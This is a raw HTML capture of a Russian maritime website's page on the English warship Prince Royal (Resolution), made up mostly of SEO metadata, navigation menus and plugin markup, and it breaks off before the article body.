

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seaspirit.ru/shipbuilding/korabuilding/prince-royal-resolution.html
body_size: 55358
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prince Royal (Resolution)  - Моряк</title>
	<meta name="description" content="Prince Royal» («Наследный принц») считается первым английским линейным кораблем, хотя некоторые исследователи считают этот корабль галеоном, отдавая" />
	<link rel="canonical" href="https://seaspirit.ru/shipbuilding/korabuilding/prince-royal-resolution.html" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Prince Royal (Resolution)  - Моряк" />
	<meta name="twitter:description" content="Prince Royal» («Наследный принц») считается первым английским линейным кораблем, хотя некоторые исследователи считают этот корабль галеоном, отдавая" />
	<meta name="twitter:image" content="https://seaspirit.ru/wp-content/uploads/2010/08/prince_royal01.jpg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="DIM4IK" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://seaspirit.ru/#organization","name":"SEASPIRIT.RU","url":"https://seaspirit.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://seaspirit.ru/#logo","inLanguage":"ru-RU","url":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","contentUrl":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","width":221,"height":60,"caption":"SEASPIRIT.RU"},"image":{"@id":"https://seaspirit.ru/#logo"}},{"@type":"WebSite","@id":"https://seaspirit.ru/#website","url":"https://seaspirit.ru/","name":"\u041c\u043e\u0440\u044f\u043a","description":"\u0421\u0430\u0439\u0442 \u0434\u043b\u044f \u043c\u043e\u0440\u044f\u043a\u043e\u0432","publisher":{"@id":"https://seaspirit.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seaspirit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://seaspirit.ru/shipbuilding/korabuilding/prince-royal-resolution.html#primaryimage","inLanguage":"ru-RU","url":"https://seaspirit.ru/wp-content/uploads/2010/08/prince_royal01.jpg","contentUrl":"https://seaspirit.ru/wp-content/uploads/2010/08/prince_royal01.jpg","width":"700","height":"812"},{"@type":"WebPage","@id":"https://seaspirit.ru/shipbuilding/korabuilding/prince-royal-resolution.html#webpage","url":"https://seaspirit.ru/shipbuilding/korabuilding/prince-royal-resolution.html","name":"Prince Royal (Resolution) - \u041c\u043e\u0440\u044f\u043a","isPartOf":{"@id":"https://seaspirit.ru/#website"},"primaryImageOfPage":{"@id":"https://seaspirit.ru/shipbuilding/korabuilding/prince-royal-resolution.html#primaryimage"},"datePublished":"2010-08-15T09:28:52+00:00","dateModified":"2013-10-24T09:08:24+00:00","description":"Prince Royal\u00bb (\u00ab\u041d\u0430\u0441\u043b\u0435\u0434\u043d\u044b\u0439 \u043f\u0440\u0438\u043d\u0446\u00bb) \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0432\u044b\u043c \u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u043c \u043b\u0438\u043d\u0435\u0439\u043d\u044b\u043c \u043a\u043e\u0440\u0430\u0431\u043b\u0435\u043c, \u0445\u043e\u0442\u044f \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u044d\u0442\u043e\u0442 \u043a\u043e\u0440\u0430\u0431\u043b\u044c \u0433\u0430\u043b\u0435\u043e\u043d\u043e\u043c, \u043e\u0442\u0434\u0430\u0432\u0430\u044f","breadcrumb":{"@id":"https://seaspirit.ru/shipbuilding/korabuilding/prince-royal-resolution.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://seaspirit.ru/shipbuilding/korabuilding/prince-royal-resolution.html"]}]},{"@type":"BreadcrumbList","@id":"https://seaspirit.ru/shipbuilding/korabuilding/prince-royal-resolution.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://seaspirit.ru/"},{"@type":"ListItem","position":2,"name":"Prince Royal (Resolution)"}]},{"@type":"Article","@id":"https://seaspirit.ru/shipbuilding/korabuilding/prince-royal-resolution.html#article","isPartOf":{"@id":"https://seaspirit.ru/shipbuilding/korabuilding/prince-royal-resolution.html#webpage"},"author":{"@id":"https://seaspirit.ru/#/schema/person/31ef55b189246952710f117ce06c3f79"},"headline":"Prince Royal (Resolution)","datePublished":"2010-08-15T09:28:52+00:00","dateModified":"2013-10-24T09:08:24+00:00","mainEntityOfPage":{"@id":"https://seaspirit.ru/shipbuilding/korabuilding/prince-royal-resolution.html#webpage"},"wordCount":53,"commentCount":0,"publisher":{"@id":"https://seaspirit.ru/#organization"},"image":{"@id":"https://seaspirit.ru/shipbuilding/korabuilding/prince-royal-resolution.html#primaryimage"},"thumbnailUrl":"https://seaspirit.ru/wp-content/uploads/2010/08/prince_royal01.jpg","keywords":["\u041a\u043e\u0440\u0430\u0431\u043b\u0438","\u041f\u0430\u0440\u0443\u0441\u043d\u0438\u043a\u0438"],"articleSection":["\u041a\u043e\u0440\u0430\u0431\u043b\u0435\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://seaspirit.ru/shipbuilding/korabuilding/prince-royal-resolution.html#respond"]}]},{"@type":"Person","@id":"https://seaspirit.ru/#/schema/person/31ef55b189246952710f117ce06c3f79","name":"DIM4IK","sameAs":["https://seaspirit.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента" href="https://seaspirit.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев" href="https://seaspirit.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев к &laquo;Prince Royal (Resolution)&raquo;" href="https://seaspirit.ru/shipbuilding/korabuilding/prince-royal-resolution.html/feed" />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://seaspirit.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-style-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/style.css' type='text/css' media='all' />

<link rel='stylesheet' id='genericons-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-responsive-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-animate-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://seaspirit.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://seaspirit.ru/wp-content/plugins/wp-pagenavi-style/css/white_blue.css' type='text/css' media='all' />
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-main.js' id='freesiaempire-main-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-sticky-scroll.js' id='sticky-scroll-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow-settings.js' id='wow-settings-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.16) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://seaspirit.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://seaspirit.ru/wp-json/wp/v2/posts/2011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seaspirit.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seaspirit.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel='shortlink' href='https://seaspirit.ru/?p=2011' />
<link rel="alternate" type="application/json+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fshipbuilding%2Fkorabuilding%2Fprince-royal-resolution.html" />
<link rel="alternate" type="text/xml+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fshipbuilding%2Fkorabuilding%2Fprince-royal-resolution.html&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://seaspirit.ru",
                "name": "https://seaspirit.ru/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://seaspirit.ru/shipbuilding",
                "name": "Судостроение"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://seaspirit.ru/shipbuilding/korabuilding",
                "name": "Кораблестроение"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://seaspirit.ru/shipbuilding/korabuilding/prince-royal-resolution.html",
                "name": "Prince Royal (Resolution) "
            }
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "Судоводители",
        "Безопасность Мореплавания",
        "Ведение судового журнала (Ships Log Books)",
        "Грузовые операции",
        "Корректура иностранных карт",
        "КЭС",
        "Мореходная астрономия",
        "Морские узлы",
        "Навигация",
        "Первая помощь",
        "УПС",
        "Судомеханики",
        "Механика",
        "Судовые двигатели",
        "Судовые паровые котлы",
        "Судовые рефрижераторные установки",
        "Судовые системы",
        "Судостроение",
        "Кораблестроение",
        "Устройство судна",
        "Штурманам",
        "Коммерческая практика",
        "Морские конвенции",
        "ГМССБ (GMDSS)",
        "ИАМСАР (IAMSAR)",
        "Кодекс по спасательным средствам (LSA)",
        "Кодекс Торгового Мореплавания (КТМ)",
        "Международный Кодекс по Охране Судов и Портовых Средств (ISPS)",
        "Морское право",
        "МППСС (COLREGS)",
        "ПДНВ (STCW)",
        "СОЛАС (SOLAS)",
        "Морская библиотека",
        "Механикам",
        "Автоматизация судов",
        "Котлы",
        "Масло и топливо",
        "Разное",
        "Рефрижераторные установки",
        "Справочник механика",
        "Судовые вспомогательные механизмы и системы",
        "Судовые двигатели",
        "Электрика"
    ],
    "url": [
        "https://seaspirit.ru/navigator",
        "https://seaspirit.ru/navigator/safetyofnavigation",
        "https://seaspirit.ru/navigator/ships-log-books",
        "https://seaspirit.ru/navigator/cargo-operations",
        "https://seaspirit.ru/navigator/correctioncharts",
        "https://seaspirit.ru/navigator/kes",
        "https://seaspirit.ru/navigator/maritimeastronomy",
        "https://seaspirit.ru/navigator/sailors-knot",
        "https://seaspirit.ru/navigator/navigation",
        "https://seaspirit.ru/navigator/firstaid",
        "https://seaspirit.ru/navigator/ups",
        "https://seaspirit.ru/sudomexaniki",
        "https://seaspirit.ru/sudomexaniki/mechanics",
        "https://seaspirit.ru/sudomexaniki/shipengine",
        "https://seaspirit.ru/sudomexaniki/shipboilers",
        "https://seaspirit.ru/sudomexaniki/shiprefrigerator",
        "https://seaspirit.ru/sudomexaniki/sudovye-sistemy",
        "https://seaspirit.ru/shipbuilding",
        "https://seaspirit.ru/shipbuilding/korabuilding",
        "https://seaspirit.ru/shipbuilding/ustrojstvo-sudna",
        "https://seaspirit.ru/marine_books/shturmanam",
        "https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika",
        "https://seaspirit.ru/morskie-konvencii",
        "https://seaspirit.ru/morskie-konvencii/gmdss",
        "https://seaspirit.ru/morskie-konvencii/iamsar",
        "https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa",
        "https://seaspirit.ru/morskie-konvencii/ktm",
        "https://seaspirit.ru/morskie-konvencii/isps",
        "https://seaspirit.ru/morskie-konvencii/morskoe-pravo",
        "https://seaspirit.ru/morskie-konvencii/colregs",
        "https://seaspirit.ru/morskie-konvencii/stcw-2",
        "https://seaspirit.ru/morskie-konvencii/solass",
        "https://seaspirit.ru/marine_books",
        "https://seaspirit.ru/marine_books/mechanic",
        "https://seaspirit.ru/marine_books/mechanic/automation",
        "https://seaspirit.ru/marine_books/mechanic/boilers",
        "https://seaspirit.ru/marine_books/mechanic/oil-and-fuel",
        "https://seaspirit.ru/marine_books/mechanic/other",
        "https://seaspirit.ru/marine_books/mechanic/refrigerating-machines",
        "https://seaspirit.ru/marine_books/mechanic/mechanics-help",
        "https://seaspirit.ru/marine_books/mechanic/ship-systems",
        "https://seaspirit.ru/marine_books/mechanic/ship-engines",
        "https://seaspirit.ru/marine_books/mechanic/electrics"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://seaspirit.ru/shipbuilding/korabuilding/prince-royal-resolution.html"
    },
    "headline": "Prince Royal (Resolution) ",
    "datePublished": "2010-08-15T12:28:52+0200",
    "dateModified": "2013-10-24T11:08:24+0200",
    "author": {
        "@type": "Person",
        "name": "DIM4IK"
    },
    "description": "Prince Royal» («Наследный принц») считается первым английским линейным кораблем, хотя некоторые исследователи ",
    "image": {
        "@type": "ImageObject",
        "url": "https://seaspirit.ru/wp-content/uploads/2010/08/prince_royal01.jpg",
        "width": 700,
        "height": 812
    },
    "publisher": {
        "@type": "Organization",
        "name": "seaspirit",
        "logo": {
            "@type": "ImageObject",
            "url": "https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png",
            "width": 221,
            "height": 60
        }
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "seaspirit",
    "alternateName": "Дух моря",
    "url": "https://seaspirit.ru/"
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
	<meta name="viewport" content="width=device-width" />
				<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #DDDDDD;
				background-color: #FFFFFF			}
			#related_posts_thumbnails li:hover{
				background-color: #EEEEEF;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #FFFFFF;
				border-right: 1px solid  #DDDDDD;
				border-left: 1px solid  #DDDDDD;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #EEEEEF;
			}
		</style>

	












<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(20105908, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/20105908" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->






</head>
<body class="post-template-default single single-post postid-2011 single-format-standard  blog-large">



 
  

 





<div id="page" class="hfeed site">
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header">
	<div class="top-header">
						<div class="container clearfix">		<div id="site-branding"> <a href="https://seaspirit.ru/" title="Моряк" rel="home"> <img src="https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png" id="site-logo" alt="Моряк"></a> </div> <!-- end #site-branding -->
		<div class="menu-toggle">      
								<div class="line-one"></div>
								<div class="line-two"></div>
								<div class="line-three"></div>
							</div><div class="header-info clearfix"> </div> <!-- end .header-info -->							<div id="search-toggle" class="header-search"></div>
							<div id="search-box" class="clearfix">
								<form class="search-form" action="https://seaspirit.ru/" method="get">
		<input type="search" name="s" class="search-field" placeholder="" autocomplete="off">
	<button type="submit" class="search-submit"><i class="search-icon"></i></button>
	</form> <!-- end .search-form -->							</div>  <!-- end #search-box -->
						</div> <!-- end .container -->
				</div> <!-- end .top-header -->	<!-- Main Header============================================= -->
	<div id="sticky_header">
		<div class="container clearfix">
			<!-- Main Nav ============================================= -->
									<nav id="site-navigation" class="main-navigation clearfix">
				<button class="menu-toggle-2" aria-controls="primary-menu" aria-expanded="false"></button>
					  	<!-- end .menu-toggle -->
				<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30238"><a href="https://seaspirit.ru/navigator">Судоводители</a>
<ul class="sub-menu">
	<li id="menu-item-30239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30239"><a href="https://seaspirit.ru/navigator/safetyofnavigation">Безопасность Мореплавания</a></li>
	<li id="menu-item-30240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30240"><a href="https://seaspirit.ru/navigator/ships-log-books">Ведение судового журнала (Ships Log Books)</a></li>
	<li id="menu-item-30241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30241"><a href="https://seaspirit.ru/navigator/cargo-operations">Грузовые операции</a></li>
	<li id="menu-item-30242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30242"><a href="https://seaspirit.ru/navigator/correctioncharts">Корректура иностранных карт</a></li>
	<li id="menu-item-30243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30243"><a href="https://seaspirit.ru/navigator/kes">КЭС</a></li>
	<li id="menu-item-30244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30244"><a href="https://seaspirit.ru/navigator/maritimeastronomy">Мореходная астрономия</a></li>
	<li id="menu-item-30245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30245"><a href="https://seaspirit.ru/navigator/sailors-knot">Морские узлы</a></li>
	<li id="menu-item-30246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30246"><a href="https://seaspirit.ru/navigator/navigation">Навигация</a></li>
	<li id="menu-item-30247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30247"><a href="https://seaspirit.ru/navigator/firstaid">Первая помощь</a></li>
	<li id="menu-item-30248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30248"><a href="https://seaspirit.ru/navigator/ups">УПС</a></li>
</ul>
</li>
<li id="menu-item-30249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30249"><a href="https://seaspirit.ru/sudomexaniki">Судомеханики</a>
<ul class="sub-menu">
	<li id="menu-item-30250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30250"><a href="https://seaspirit.ru/sudomexaniki/mechanics">Механика</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30251"><a href="https://seaspirit.ru/sudomexaniki/shipengine">Судовые двигатели</a></li>
	<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://seaspirit.ru/sudomexaniki/shipboilers">Судовые паровые котлы</a></li>
	<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://seaspirit.ru/sudomexaniki/shiprefrigerator">Судовые рефрижераторные установки</a></li>
	<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://seaspirit.ru/sudomexaniki/sudovye-sistemy">Судовые системы</a></li>
</ul>
</li>
<li id="menu-item-30255" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-30255"><a href="https://seaspirit.ru/shipbuilding">Судостроение</a>
<ul class="sub-menu">
	<li id="menu-item-30256" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30256"><a href="https://seaspirit.ru/shipbuilding/korabuilding">Кораблестроение</a></li>
	<li id="menu-item-30257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30257"><a href="https://seaspirit.ru/shipbuilding/ustrojstvo-sudna">Устройство судна</a></li>
</ul>
</li>
<li id="menu-item-30223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30223"><a href="https://seaspirit.ru/marine_books/shturmanam">Штурманам</a>
<ul class="sub-menu">
	<li id="menu-item-30224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30224"><a href="https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika">Коммерческая практика</a></li>
</ul>
</li>
<li id="menu-item-30225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30225"><a href="https://seaspirit.ru/morskie-konvencii">Морские конвенции</a>
<ul class="sub-menu">
	<li id="menu-item-30226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30226"><a href="https://seaspirit.ru/morskie-konvencii/gmdss">ГМССБ (GMDSS)</a></li>
	<li id="menu-item-30227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30227"><a href="https://seaspirit.ru/morskie-konvencii/iamsar">ИАМСАР (IAMSAR)</a></li>
	<li id="menu-item-30228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30228"><a href="https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa">Кодекс по спасательным средствам (LSA)</a></li>
	<li id="menu-item-30229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30229"><a href="https://seaspirit.ru/morskie-konvencii/ktm">Кодекс Торгового Мореплавания (КТМ)</a></li>
	<li id="menu-item-30230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30230"><a href="https://seaspirit.ru/morskie-konvencii/isps">Международный Кодекс по Охране Судов и Портовых Средств (ISPS)</a></li>
	<li id="menu-item-30231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30231"><a href="https://seaspirit.ru/morskie-konvencii/morskoe-pravo">Морское право</a></li>
	<li id="menu-item-30232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30232"><a href="https://seaspirit.ru/morskie-konvencii/colregs">МППСС (COLREGS)</a></li>
	<li id="menu-item-30233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30233"><a href="https://seaspirit.ru/morskie-konvencii/stcw-2">ПДНВ (STCW)</a></li>
	<li id="menu-item-30234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30234"><a href="https://seaspirit.ru/morskie-konvencii/solass">СОЛАС (SOLAS)</a></li>
</ul>
</li>
<li id="menu-item-30212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30212"><a href="https://seaspirit.ru/marine_books">Морская библиотека</a>
<ul class="sub-menu">
	<li id="menu-item-30213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30213"><a href="https://seaspirit.ru/marine_books/mechanic">Механикам</a></li>
	<li id="menu-item-30214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30214"><a href="https://seaspirit.ru/marine_books/mechanic/automation">Автоматизация судов</a></li>
	<li id="menu-item-30215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30215"><a href="https://seaspirit.ru/marine_books/mechanic/boilers">Котлы</a></li>
	<li id="menu-item-30216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30216"><a href="https://seaspirit.ru/marine_books/mechanic/oil-and-fuel">Масло и топливо</a></li>
	<li id="menu-item-30217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30217"><a href="https://seaspirit.ru/marine_books/mechanic/other">Разное</a></li>
	<li id="menu-item-30218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30218"><a href="https://seaspirit.ru/marine_books/mechanic/refrigerating-machines">Рефрижераторные установки</a></li>
	<li id="menu-item-30219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30219"><a href="https://seaspirit.ru/marine_books/mechanic/mechanics-help">Справочник механика</a></li>
	<li id="menu-item-30220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30220"><a href="https://seaspirit.ru/marine_books/mechanic/ship-systems">Судовые вспомогательные механизмы и системы</a></li>
	<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30221"><a href="https://seaspirit.ru/marine_books/mechanic/ship-engines">Судовые двигатели</a></li>
	<li id="menu-item-30222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30222"><a href="https://seaspirit.ru/marine_books/mechanic/electrics">Электрика</a></li>
</ul>
</li>
</ul>			</nav> <!-- end #site-navigation -->
					</div> <!-- end .container -->
	</div> <!-- end #sticky_header -->
							<div class="page-header clearfix">
							<div class="container">
									<h1 class="page-title">Prince Royal (Resolution)</h1> <!-- .page-title -->
																</div> <!-- .container -->
						</div> <!-- .page-header -->
				</header> <!-- end #masthead -->
<!-- Main Page Start ============================================= -->
<div id="content">
<div class="container clearfix">

<div id="primary">
	<main id="main" class="site-main clearfix">
	
	
	



	<div class='code-block code-block-3' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
</div>
						<article class="post-format format- post-2011 post type-post status-publish format-standard has-post-thumbnail hentry category-korabuilding tag-korabli tag-parusniki clearfix" id="post-2011">
								<header class="entry-header">
								</header> <!-- .entry-header -->
				<div class="entry-content">
				
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    "
    data-payload="{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;2011&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;count&quot;:&quot;0&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 \u0433\u043e\u043b\u043e\u0441\u043e\u0432)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;}">
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
